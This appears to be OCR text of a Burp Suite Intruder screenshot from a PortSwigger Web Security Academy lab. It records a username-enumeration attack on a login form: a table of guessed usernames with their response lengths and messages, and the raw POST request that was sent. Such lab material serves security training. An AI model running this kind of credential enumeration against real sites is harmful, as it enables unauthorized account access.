 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning>
0 200 160 3428 Invalid username or password
7 adm 200 158 3445 Invalid username or password
1 carlos 200 159 3447 Invalid username or password.
2 root 200 168 3444 Invalid username or password.
3 admin 200 159 3429 Invalid username or password.
4 test 200 169 3447 Invalid username or password.
5 guest 200 167 3446 Invalid username or password.
6 info 200 159 3428 Invalid username or password.
8 mysql 200 168 3429 Invalid username or password.
9 user 200 157 3428 Invalid username or password.
10 administrator 200 155 3447 Invalid username or password.
11 oracle 200 154 3445 Invalid username or password.
12 ftp 200 155 3447 Invalid username or password.
13 pi 200 178 3443 Invalid username or password.
14 puppet 200 155 3447 Invalid username or password.
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a4900bf0420410f858b4f28000700a8.web-security-academy.net
3 Cookie: session=lTzPDJf9dBQtVXaL139S1EnJmLwsmIkY
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a4900bf0420410f858b4f28000700a8.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a4900bf0420410f858b4f28000700a8.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 username=adm&password=admin